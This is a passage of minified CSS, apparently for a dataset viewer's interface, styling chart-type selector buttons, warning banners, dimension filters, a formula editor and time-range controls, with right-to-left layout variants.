div#action-bar a .icon,div#explore-dataset div.content div#action-bar a .fa-map-marker{font-size:12pt;color:#b4b4b4}div#explore-dataset div.content div#action-bar a:hover .icon,div#explore-dataset div.content div#action-bar a:hover .fa-map-marker{color:#2050be}div#explore-dataset div.content div#action-bar a:hover.disabled .icon,div#explore-dataset div.content div#action-bar a:hover.disabled .fa-map-marker{color:#ccc}html[dir='rtl'] div#explore-dataset div.content div#action-bar a em{margin-left:5px;margin-right:0}div#explore-dataset div.content div#action-bar a.disabled{color:#999;cursor:default}div#explore-dataset div.content div#action-bar a.disabled .icon,div#explore-dataset div.content div#action-bar a.disabled .fa-map-marker{color:#ccc}div#explore-dataset div.content div#switch-gadget{max-width:90px;height:auto;position:absolute;right:0;bottom:0;top:0;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;max-height:800px;padding:10px 0}html:not([dir='rtl']) div#explore-dataset div.content div#switch-gadget{margin-right:5px}html[dir='rtl'] div#explore-dataset div.content div#switch-gadget{margin-left:5px}div#explore-dataset div.content div#switch-gadget.small-tiles a.best-viz.gadget{width:50%;padding-bottom:50%}div#explore-dataset div.content div#switch-gadget.gadget-editor{width:90px;margin-right:0;overflow:auto}div#explore-dataset div.content div#switch-gadget.gadget-editor a.right{margin-right:4px}html[dir='rtl'] div#explore-dataset div.content div#switch-gadget{left:0;right:auto}div#explore-dataset div.content div#switch-gadget .not-best-viz{display:flex;align-items:center;width:100%}div#explore-dataset div.content div#switch-gadget .best-viz,div#explore-dataset div.content div#switch-gadget .not-best-viz{margin-top:3px}div#explore-dataset div.content div#switch-gadget .best-viz:first-child,div#explore-dataset div.content div#switch-gadget .not-best-viz:first-child{margin-top:0}div#explore-dataset div.content div#switch-gadget button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;background-color:#fff;background-repeat:no-repeat;background-position:center;display:block}div#explore-dataset div.content div#switch-gadget button:hover{background-color:#f2f4fc}div#explore-dataset div.content div#switch-gadget button.active{background-color:#ebf0fa}div#explore-dataset div.content div#switch-gadget button.best-viz.gadget{width:100%;padding-bottom:75%}div#explore-dataset div.content div#switch-gadget button.disable{ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30);opacity:0.3;-moz-opacity:0.3;cursor:default}div#explore-dataset div.content div#switch-gadget button.gadget{width:50%;padding-bottom:50%}div#explore-dataset div.content div#switch-gadget button.gadget.line{background-image:url('/img/v7/dsviewer/viz_line.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.spline{background-image:url('/img/v7/dsviewer/viz_spline.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar{background-image:url('/img/v7/dsviewer/viz_bar.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column{background-image:url('/img/v7/dsviewer/viz_column.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area{background-image:url('/img/v7/dsviewer/viz_area.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.radar{background-image:url('/img/v7/dsviewer/viz_radar.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.table{background-image:url('/img/v7/dsviewer/viz_table.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.map{background-image:url('/img/v7/dsviewer/viz_map.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.pie{background-image:url('/img/v7/dsviewer/viz_pie.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bubble{background-image:url('/img/v7/dsviewer/viz_bubble.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.ranking{background-image:url('/img/v7/dsviewer/viz_ranking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column-stacking{background-image:url('/img/v7/dsviewer/viz_column-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar-stacking{background-image:url('/img/v7/dsviewer/viz_bar-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_column-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_bar-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area-stacking{background-image:url('/img/v7/dsviewer/viz_area-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_area-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.treemap{background-image:url('/img/v7/dsviewer/viz_treemap.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.grid{background-image:url('/img/v7/dsviewer/viz_grid.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.leaflet-map{background-image:url('/img/v7/dsviewer/viz_leaflet-map.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.sunburst{background-image:url('/img/v7/dsviewer/viz_sunburst.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bubbletree{background-image:url('/img/v7/dsviewer/viz_bubbletree.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.donut{background-image:url('/img/v7/dsviewer/viz_donut.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.pictogram{background-image:url('/img/v7/dsviewer/viz_pictogram.svg')}div#explore-dataset div.content div#switch-gadget .geoplayground{display:none}div#explore-dataset div.content #transformation-container{height:50px;display:none}div#explore-dataset div.content #dsv-warning{position:relative;display:none;background-color:#ffffd8;height:40px;font-size:12px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{padding-right:35px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{padding-left:35px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{padding-left:10px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{padding-right:10px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{margin-left:2px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{margin-right:2px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{margin-right:10px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{margin-left:10px}.overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-top:4px}html:not([dir='rtl']) .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-left:10px}html[dir='rtl'] .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-right:10px}html:not([dir='rtl']) .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-right:10px}html[dir='rtl'] .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-left:10px}div#explore-dataset div.content #dsv-warning .dsv-w-content{display:block;padding-top:6px;height:100%;font-size:12px;color:#505050;overflow:hidden;height:30px}.overlay-tab-panel div#explore-dataset div.content #dsv-warning .dsv-w-content{padding-top:3px}div#explore-dataset div.content #dsv-warning .dsv-w-close{position:absolute;display:flex;align-items:center;justify-content:center;top:0;width:20px;height:40px;cursor:pointer}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning .dsv-w-close{right:5px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning .dsv-w-close{left:5px}div#explore-dataset div.content #dsv-warning .dsv-w-close i.close{font-size:14px}div#explore-dataset div.content #gadget-control{position:absolute;top:0;left:0;right:0;bottom:0}div#explore-dataset div.content #gadget-control.transformation-panel-visible #host div#visualization{height:calc(100% - 50px)}div#explore-dataset div.content #gadget-control.transformation-panel-outside.transformation-panel-visible{top:50px}div#explore-dataset div.content #gadget-control.transformation-panel-outside.transformation-panel-visible #host div#visualization{height:100%}div#explore-dataset div.content #gadget-control.with-warning{top:50px}div#explore-dataset div.content #gadget-control.with-warning.transformation-panel-visible{top:50px}div#explore-dataset div.content #gadget-control.with-warning.transformation-panel-visible.transformation-panel-outside{top:100px}div#explore-dataset .dimension-position{display:none}.tab-dimension-filter div#explore-dataset div.content div#switch-gadget{margin-top:-1px}#tooltip-holder .tooltip-inner.wide{max-width:none}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.left{top:auto;bottom:40px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.left.partial{top:235px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.right{top:145px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.bottom{bottom:0}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top{background-position:40px 0;top:5px;left:20px;border:0}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top{left:auto;right:20px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top.is-wide{right:30px;left:auto}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top.is-wide{right:auto;left:30px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{top:auto;bottom:30px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{top:145px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center{position:relative;text-align:center;width:100%;top:270px;left:auto}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center{right:auto;left:auto}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center a{color:#2050be;cursor:pointer}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{font-weight:normal;font-family:'PT Sans',sans-serif;left:50px}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{right:50px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{top:50px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar.is-wide{left:auto;right:30px}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar.is-wide{right:auto;left:30px}@media all and (min-width:1440px){#site-holder #site-main.v3 html[dir='rtl'] div#explore-dataset div.content div.views#action-bar{left:0}#site-holder #site-main.v3 div.content.views{width:100% !important}}.remote-data-state{text-align:center;position:relative;top:50%;transform:translateY(-50%)}.remote-data-state p{margin:0.5em}.remote-data-state .confirm-read-remote-data{margin-top:0.8em;border-radius:2px;font-size:85%}@media all and (max-width:800px){#dataset-viewer,.tab-dimension-filter{height:auto !important}#dataset-viewer #explore-dataset,.tab-dimension-filter #explore-dataset{height:auto !important}#dataset-viewer #explore-dataset>*,.tab-dimension-filter #explore-dataset>*{position:relative !important;float:none !important;width:auto !important;height:450px !important;top:0 !important;bottom:0 !important;left:0 !important;right:0 !important}#dataset-viewer #explore-dataset>*#advanced-dim-filter,.tab-dimension-filter #explore-dataset>*#advanced-dim-filter{margin-bottom:10px !important}#dataset-viewer #explore-dataset>*.ui-layout-resizer,.tab-dimension-filter #explore-dataset>*.ui-layout-resizer{display:none !important}#dataset-viewer #explore-dataset div.content div#host div#transformation-container,.tab-dimension-filter #explore-dataset div.content div#host div#transformation-container{overflow:auto}#dataset-viewer #explore-dataset div.content div#host div#visualization.message,.tab-dimension-filter #explore-dataset div.content div#host div#visualization.message{margin-top:0}#dataset-viewer #explore-dataset div.content div#host div#visualization .arrow.left,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .arrow.left,#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.for-dim-filter,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.for-dim-filter{display:none !important}#dataset-viewer #explore-dataset div.content div#host div#visualization .arrow.right,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .arrow.right,#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.for-best-viz.calculate,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.for-best-viz.calculate{transform:translateY(-110px)}#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.center,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.center{transform:translateY(-70px);font-size:12pt}#dataset-viewer #explore-dataset div.content div#host div#visualization #natural-query #query,.tab-dimension-filter #explore-dataset div.content div#host div#visualization #natural-query #query{margin:0}}div#explore-dataset.nimble .select-members span.member-text{font-size:14px}a.dim-filter-blue-button{display:inline-block;text-decoration:none;height:20px;line-height:20px;padding:0 5px;font-size:11px;background-color:#2050be;color:#fff}a.dim-filter-blue-button:hover{cursor:pointer}div.displaylist-dimension-actions{color:#000;font-weight:normal;font-family:'PT Sans',sans-serif;position:absolute;top:0;margin-top:0.65em}html:not([dir='rtl']) div.displaylist-dimension-actions{right:10px}html[dir='rtl'] div.displaylist-dimension-actions{left:10px}div#filter-warning-message,div#duplicate-member-name-warning-message{background-color:#ffffc0;border-radius:10px;position:absolute;bottom:0;left:10px;right:10px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:9pt;text-align:justify;padding:10px 15px;z-index:1001}a.hide-message{float:right;text-decoration:none;border-bottom:1px dashed #646464}span.toggle-message{background-color:#e5e4e4;position:relative}span.toggle-message.pressed{text-shadow:0 1px 0 #fff;box-shadow:inset 0 1px 2px #404;padding:1px 5px}span.toggle-message.un-pressed{text-shadow:0 1px 0 #fff;box-shadow:inset 0 0 1px #fff;border:1px solid gray;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);padding:0px 4px}.accordion-content li{border:1px solid #fff}.accordion-content li:hover{border:1px solid #d2d2d2;cursor:move}.accordion-content li.active-axis{border:1px solid red}div.member-selection{position:absolute;left:0px;right:0px;bottom:0px;top:0px;padding:10px 0 0 20px}html[dir='rtl'] div.member-selection{padding:10px 20px 0 0}div.member-selection div.dimension-members{position:absolute;top:10px;left:20px;right:0px;bottom:25px;overflow:hidden}html[dir='rtl'] div.member-selection div.dimension-members{right:20px;left:0px}div.dimension-groups{position:absolute;top:5px;left:20px;right:0;bottom:0;overflow:auto;display:none}html[dir='rtl'] div.dimension-groups{right:20px;left:0px}div.dimension-groups .select,div.dimension-groups .close{margin-top:10px;color:White}div.dimension-groups .select-group-label{font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold}div.dimension-group-editor{position:absolute;left:0px;right:0px;bottom:0px;top:0px;display:none}div.dimension-group-editor div.add-group{position:absolute;left:0px;right:2px;bottom:0px;height:115px}html[dir='rtl'] div.dimension-group-editor div.add-group{right:0px;left:2px}div.dimension-group-editor div.add-group .name-wrapper{display:table;margin:10px 0 10px 20px}html[dir='rtl'] div.dimension-group-editor div.add-group .name-wrapper{margin:10px 20px 10px 0px}div.dimension-group-editor div.add-group .message{display:none;margin-top:5px;margin-left:20px;position:absolute}html[dir='rtl'] div.dimension-group-editor div.add-group .message{margin-left:0px;margin-right:20px}div.dimension-group-editor div.add-group .name-label{display:table-cell;font-family:'PT Sans',sans-serif;font-size:9pt}div.dimension-group-editor div.add-group .input-text-wrapper{display:table-cell;width:100%;padding:0 4px 0 10px}html[dir='rtl'] div.dimension-group-editor div.add-group .input-text-wrapper{padding:0 10px 0 4px}div.dimension-group-editor div.add-group input[type="text"]{width:100%;font-family:'PT Sans',sans-serif;color:#666;font-size:12px}div.dimension-group-editor div.add-group .close,div.dimension-group-editor div.add-group .save{float:right;color:White;margin-left:10px}html[dir='rtl'] div.dimension-group-editor div.add-group .close,html[dir='rtl'] div.dimension-group-editor div.add-group .save{float:left;margin-left:0;margin-right:10px}div.add-group-label{margin:20px 0 0 20px;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold}html[dir='rtl'] div.add-group-label{margin:20px 20px 0 0px}div.actions{position:absolute;bottom:0;height:25px;left:0;right:0;background-color:#f7f7f7;padding:0 10px 0 20px;z-index:1002}div.actions a{font-family:'PT Sans',sans-serif;font-size:9pt;color:#606369;text-decoration:none;margin:5px 10px 0 0;border-bottom:1px dashed #1a3c58}html:not([dir='rtl']) div.actions a.add-calculation{float:left}html[dir='rtl'] div.actions a.add-calculation{float:right}div.actions a.add-calculation.hide{display:none}div.actions a:hover{color:#7e838c}div.actions a.select-all,div.actions a.deselect-all,div.actions a.select-group,div.actions a.add-group,div.actions a.toc{float:right}html[dir='rtl'] div.actions a.select-all,html[dir='rtl'] div.actions a.deselect-all,html[dir='rtl'] div.actions a.select-group,html[dir='rtl'] div.actions a.add-group,html[dir='rtl'] div.actions a.toc{float:left}div.actions a.select-all.active{color:#2050be;font-weight:bold}div.selected-members{font-family:'PT Sans',sans-serif;font-size:10.5pt;padding:15px 40px 15px 20px;position:relative;white-space:pre-wrap}html[dir='rtl'] div.selected-members{padding:15px 20px 15px 40px}div.selected-members input[type="text"]{margin-left:20px;width:250px;height:15px}div.selected-members a.delete-member{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-delete.png');cursor:pointer;background-position:0px 0px;position:absolute;right:6px;top:3px}div.selected-members a.delete-member:hover{background-position:0px 12px}html[dir='rtl'] div.selected-members a.delete-member{left:6px;right:auto}div.selected-members a.edit-member{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-edit.png');cursor:pointer;background-position:0px 0px;position:absolute;right:6px;top:21px}div.selected-members a.edit-member:hover{background-position:0px 12px}html[dir='rtl'] div.selected-members a.edit-member{left:6px;right:auto}div.selected-members a.formula{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-formula.png');cursor:default;position:absolute;right:6px;top:36px}html[dir='rtl'] div.selected-members a.formula{left:6px;right:auto}div.dim-filter-select-dataset{height:25px;position:relative}div.dim-filter-select-dataset select.dataset{font-family:Verdana;font-size:9pt;width:100%;margin-top:5px}div.dim-filter-select-dataset .gray-label{font-family:Verdana;font-weight:bold;font-size:9pt;color:#666;margin-left:5px;position:relative;top:7px}div.dim-filter-selectedMembers{position:absolute;left:0;right:5px;top:0;bottom:25px}html[dir='rtl'] div.dim-filter-selectedMembers{left:5px;right:0}div.dim-filter-selectedMembers .combo-ul-box{height:100%;margin:0;padding:0}div.dim-filter-left-panel{width:332px;left:0;top:0;bottom:0;position:absolute}html[dir='rtl'] div.dim-filter-left-panel{left:332px;right:0}div.dim-filter-left-panel .dimension-display-list .dim-filter-selectedMembers{position:static;height:100%}div.dim-filter-timeseries-count{text-align:left;background-color:#f7f7f7;height:25px;line-height:25px;padding:0 3px}html[dir='rtl'] div.dim-filter-timeseries-count{text-align:right}div#preview-visualization{overflow:hidden;position:absolute;top:0px;left:0;right:0px;bottom:0px;border-left:1px solid #aaa;border-right:1px solid #aaa;background-color:White;z-index:1003}div.dim-filter-right-panel{position:absolute;top:0px;left:332px;right:0px;bottom:0px}html[dir='rtl'] div.dim-filter-right-panel{left:0px;right:332px}div.dim-filter-right-panel div.formula-editor{position:absolute;bottom:0;left:0;right:0;display:none}div.formula-editor-section{padding:5px 0 5px 20px}.formula-editor .element{background-color:#e2e2e2;margin:5px 8px 5px 0;padding:3px;min-width:20px;min-height:14px;display:inline-block;text-align:center;font-size:13px;font-family:'PT Sans',sans-serif;user-select:none}.formula-editor .element:hover{background-color:#f4f4f4;cursor:pointer}.formula-editor .element:active{background-color:#aaa}.formula-editor .element:focus{outline:none}.formula-editor .formula-members{position:absolute;left:0;right:0;bottom:40px;height:45px;border-bottom:1px dashed #d3d3d3;min-height:45px}.formula-editor .formula-members .transform-interval,.formula-editor .formula-members .transform-lag{margin-right:8px;width:20px;font-size:13px;font-family:'PT Sans',sans-serif}.formula-editor .formula-members .transform{margin-right:8px;max-width:100px;font-size:13px;font-family:'PT Sans',sans-serif}.formula-editor .formula-members .transform-title-item{display:inline-block;margin-right:8px}.formula-editor .formula-members .transform-title-item label{display:block;text-transform:uppercase;font-size:10px;font-family:'PT Sans',sans-serif;cursor:default}.formula-editor .formula-box{text-align:center;min-height:30px;max-height:90px;overflow-y:auto;position:absolute;left:0;right:0;bottom:0}.formula-editor .formula-box .element{vertical-align:middle}.formula-editor .formula-box .element.transform{width:auto;min-width:120px}.formula-editor .formula-box .element-active{background-color:#aaa}.formula-editor .add-formula{position:absolute;bottom:80px;left:0;right:0;padding:0 5px 2px 20px;height:30px;border-bottom:1px dashed #d3d3d3}.formula-editor .add-formula .formula-name{font-family:'PT Sans',sans-serif;color:#666;font-size:12px}.formula-editor .add-formula .save,.formula-editor .add-formula .close{margin-left:7px;color:#fff}.formula-editor .add-formula .close{right:0px}.formula-editor .message{display:none;margin-top:280px;margin-left:20px}html[dir='rtl'] .formula-editor .message{margin-left:0;margin-right:20px}div.formula-reln-chooser-dimension{padding:8px;border-bottom:gray 1px dashed}div.formula-reln-chooser-members{height:349px;overflow:hidden;border-bottom:1px dashed #aaa;padding-top:5px}div.formula-reln-chooser-selected{padding-top:2px;max-height:36px;overflow:auto}div.batch-member-chooser{height:375px;overflow:hidden;border-top:1px dashed #aaa;padding-top:5px}div.frequency:hover{background-color:#91979f;cursor:default}.active-dimension-position{background-color:#2050be;color:#fff}.dim-filter-selectedMembers div.section-text{height:22px;line-height:22px;margin-top:5px;border:1px solid #d2d2d2;background-color:#f0f0f0;color:#646464;font-family:'PT Sans',sans-serif;font-size:16px}html:not([dir='rtl']) .dim-filter-selectedMembers div.section-text{padding-left:5px}html[dir='rtl'] .dim-filter-selectedMembers div.section-text{padding-right:5px}.dim-filter-selectedMembers div.section-text:hover{cursor:pointer}.dim-filter-selectedMembers div.section-text.active-dimension-position{background-color:#2050be;color:#fff}div#sample-layout{position:relative;height:100px;padding:5px 0 0 0;font-family:'PT Sans',sans-serif;font-size:13px;width:100%}div#sample-layout table{border:1px solid #646464;color:#646464;width:100%;height:100%}div#sample-layout table th{border:1px solid #646464;font-weight:normal}div#toggle-layout,div#toggle-preview{height:10px;font-family:'PT Sans',sans-serif;font-size:11px;color:#646464;line-height:15px;padding:10px 5px 10px 0}div#toggle-layout a,div#toggle-preview a{text-decoration:none;border-bottom:1px dashed #646464;cursor:pointer;color:#646464}html[dir='rtl'] div#toggle-layout,html[dir='rtl'] div#toggle-preview{padding:10px 0px 10px 5px}div#toggle-layout{float:left}html[dir='rtl'] div#toggle-layout{float:right}div#toggle-preview{float:right}html[dir='rtl'] div#toggle-preview{float:left}div#sample-chart{width:auto;height:100px;background-image:url('/img/v2/page/dimensionfilter/displaylist-samplelayout-chart.png');background-position:0 100px;background-size:cover}span#series-text,span#points-text{position:absolute;top:0;left:25px;cursor:pointer;color:#646464}span#series-text.active,span#points-text.active{color:#2050be}span#points-text{right:5px;top:90px;text-align:right}div.tab-dimension-filter{width:100%}div.displaylist-dimension-actions button{border:none;background-color:#e5e4e4;vertical-align:bottom;border-radius:2px;display:inline-flex;align-items:center;justify-content:center;width:18px;height:18px;line-height:18px}html:not([dir='rtl']) div.displaylist-dimension-actions button{margin-right:3px}html[dir='rtl'] div.displaylist-dimension-actions button{margin-left:3px}div.displaylist-dimension-actions button.show{display:inline-block}div.displaylist-dimension-actions button.hide{display:none}div.displaylist-dimension-actions button.selected-members-count{background-color:#6080c0;font-weight:bold;padding:0 6px;width:auto;line-height:14px;font-family:'PT Sans',sans-serif;font-size:12px;color:#fff}div.displaylist-dimension-actions button.sum-aggr.active,div.displaylist-dimension-actions button.reversed-time.active,div.displaylist-dimension-actions button.toc.active,div.displaylist-dimension-actions button.select-all.active{background-color:#6080c0;color:#fff}div.displaylist-dimension-actions button .knoema-ico{height:18px;width:18px;line-height:18px;font-size:14px;text-align:center;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.displaylist-dimension-actions button.dim-move-up{height:16px;width:16px;background-image:url('/img/v2/page/dimensionfilter/displaylist-dimension-actions.png');background-position:0 0;padding:0px 0px 1px 0}div.displaylist-dimension-actions button.dim-move-up:hover{background-position:50px 0}div.displaylist-dimension-actions button.dim-move-down{height:16px;width:16px;background-image:url('/img/v2/page/dimensionfilter/displaylist-dimension-actions.png');background-position:84.5px 0;padding:0px 0px 1px 0}div.displaylist-dimension-actions button.dim-move-down:hover{background-position:33px 0}div.displaylist-dimension-actions button.show-transform{display:inline-flex;align-items:center;justify-content:center;height:16px;width:16px;box-sizing:border-box;padding:0}div.displaylist-dimension-actions button.show-transform.hide{display:none}div.displaylist-dimension-actions button.show-transform i{font-size:14px}.indicator-edit-dlg div.displaylist-dimension-actions button.reversed-time{display:none}div.displaylist-dimension-actions button.dimension-position.active-dimension-position{background-color:#2050be;color:#fff}div.time-frequency,div.time-range,div.time-range-single-select{font-family:'PT Sans',sans-serif;margin-bottom:15px}div.time-frequency{word-spacing:-3px;margin-top:10px;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;height:25px;line-height:25px;display:inline-flex}div.time-frequency label{margin-right:4px;cursor:default}html[dir='rtl'] div.time-frequency label{margin-right:0;margin-left:4px}div.time-frequency span{cursor:pointer;padding:0 8px 4px 8px;border-right:1px solid #4e71b9}div.time-frequency span.checked{background-color:#6080c0;color:#fff}div.time-frequency span.unchecked{background-color:#e1dfda;color:#666}div.time-frequency span:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px}div.time-frequency span:last-of-type{border-right-width:0;border-top-right-radius:3px;border-bottom-right-radius:3px}div.info-icon{display:inline-flex;align-items:center;position:relative;left:10px}html[dir='rtl'] div.info-icon{left:0;right:10px}div.info-icon .knoema-ico{font-size:16px;color:#a0a0a0;cursor:pointer}div.time-range,div.time-range-single-select{margin-bottom:10px;display:none}.time-selection-mode-holder{margin-bottom:4px;font-family:'PT Sans',sans-serif}.time-selection-mode-holder select{font-size:11pt;font-family:'PT Sans',sans-serif}.time-last-n-selection{height:21px}.time-last-n-selection div.time-last-n-message{white-space:nowrap;display:inline-block;position:relative;top:-5px}.time-last-n-selection .last-n-selection-container{font-family:'PT Sans',sans-serif;display:inline-block;height:21px;overflow:hidden}.time-last-n-selection .last-n-selection-container select{font-size:11pt;font-family:'PT Sans',sans-serif;position:relative;top:0;height:20px;width:55px}html.firefox .time-last-n-selection .last-n-selection-container select{width:51px}.time-last-n-selection .last-n-selection-container select:focus{outline:none}.time-last-n-selection .last-n-selection-container .last-n-members-input{position:relative;z-index:2001;line-height:20px;top:-20px;height:20px;text-align:center;background-color:#fff;border:1px solid #a9a9a9;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;width:35px;overflow:hidden}html.firefox .time-last-n-selection .last-n-selection-container .last-n-members-input{top:-21px}.time-last-n-selection .last-n-selection-container .last-n-members-input:focus{outline:none}div.time-range .start-year,div.time-range-single-select .select-single-year{margin-top:5px;margin-bottom:10px;width:50pt}div.time-range .end-year{margin-top:5px;width:50pt}div.time-range .start-period,div.time-range .end-period,div.time-range-single-select .start-period{margin-left:10px;width:90pt}div.time-range select,div.time-range-single-select select{font-family:'PT Sans',sans-serif;font-size:11pt}div.flat-dataset-date-field{padding-top:10px;font-family:'PT Sans',sans-serif}div.flat-dataset-date-field select{margin-left:10px;margin-top:5px;margin-bottom:10px;font-family:'PT Sans',sans-serif;font-size:11pt;width:70%}div.hide-time-selection{display:none}.fold-dimension{margin:0 5px;text-decoration:underline}.timeseries-attribute{margin:10px 10px 20px 10px}.timeseries-attribute input[type=checkbox]{margin-left:0;margin-right:5px}html[dir='rtl'] .timeseries-attribute input[type=checkbox]{margin-left:5px;margin-right:0}.timeseries-attribute input[type=text],.timeseries-attribute input[type=number]{padding:4px;margin-top:7px;border:1px solid #cfe4f5}.timeseries-attribute select{border:1px solid #cfe4f5;padding:4px;margin-top:7px}.timeseries-attribute label{font-weight:bold;font-size:1.05em}.timeseries-attribute.text input[type=text]{width:240px}.timeseries-attribute.number input[type=number]{width:106px}.timeseries-attribute.number input[type=number].start{margin-left:0;margin-right:18px}html[dir='rtl'] .timeseries-attribute.number input[type=number].start{margin-left:18px;margin-right:0}.timeseries-attribute.multiselect ul.chzn-choices{border:1px solid #cfe4f5;padding:0;background-image:none;box-shadow:none;width:248px;margin-top:7px}.timeseries-attribute.multiselect .chzn-container-multi .chzn-choices .search-field input{margin:0;padding:4px;background:none}.timeseries-attribute.multiselect .chzn-container-multi .chzn-choices .search-choice{background:none;border:none;background-color:#eff8fd}.timeseries-attribute.multiselect .search-field{border:none}.timeseries-attribute.multiselect .chzn-container .chzn-drop{width:248px !important}h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .toc,h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .select-all{display:none}h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .selected-members-count{cursor:default}.ui-accordion .ui-accordion-header,.ui-accordion .ui-accordion-header.ui-state-default,.ui-accordion .ui-accordion-header.ui-state-active:hover{border-color:#e2e2e2}div.dimension-memberlist-wrapper{position:relative;height:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;top:0;left:0;bottom:0;right:0;overflow:hidden}div.dimension-memberlist-wrapper.filtered .ancestor-members:hover{text-decoration:underline;cursor:pointer}div.dimension-memberlist-wrapper div.filter-textarea{margin:0;white-space:nowrap}div.dimension-memberlist-wrapper div.filter-textarea::-ms-clear{display:none}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]{font-family:'PT Sans',sans-serif;font-size:12px;width:100% !important;margin:0;width:100%;margin-top:6px;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;border-radius:4px;padding:0 5px}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]:focus{outline:none;border-color:#000}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::-webkit-input-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::-moz-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]:-ms-input-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::placeholder{color:#a0a0a0}div.dimension-memberlist-wrapper div.filter-textarea 